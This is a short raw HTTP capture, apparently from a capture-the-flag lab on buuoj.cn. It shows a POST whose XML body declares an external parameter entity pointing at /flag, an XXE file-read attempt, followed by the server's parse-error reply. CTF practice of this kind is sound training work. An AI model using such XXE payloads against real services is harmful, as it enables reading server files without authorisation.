 POST /api/search HTTP/1.1
Host: e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 209
Origin: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
Connection: keep-alive
Referer: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message (#PCDATA)>
<!ENTITY id '135601360123502401401250'>
<!ENTITY % dtd SYSTEM "/flag">
%dtd;
]>
<message>&id;</message>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Sep 2020 15:13:33 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 95
Connection: keep-alive
internal error: xmlParseInternalSubset: error detected in Markup declaration
, line 1, column 1